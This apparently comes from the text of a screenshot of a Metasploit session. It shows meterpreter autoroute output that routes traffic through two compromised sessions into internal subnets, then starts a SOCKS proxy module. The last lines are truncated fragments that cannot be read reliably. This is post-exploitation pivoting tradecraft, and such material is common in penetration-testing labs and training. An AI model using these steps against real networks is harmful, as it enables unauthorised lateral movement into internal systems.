 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autorout
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.2.0 255.255.255.0 Session 1
192.168.3.0 255.255.255.0 Session 2
192.168.139.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 2...
msf6 auxiliary(server/socks_proxy) > set srvport 9898
srvport => 9898
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
[pro
ins.
[pro
[pro
3.22
curl
: Co
[pro
[pro
ins.
[pro
[pro
3.22
Conn
220
Name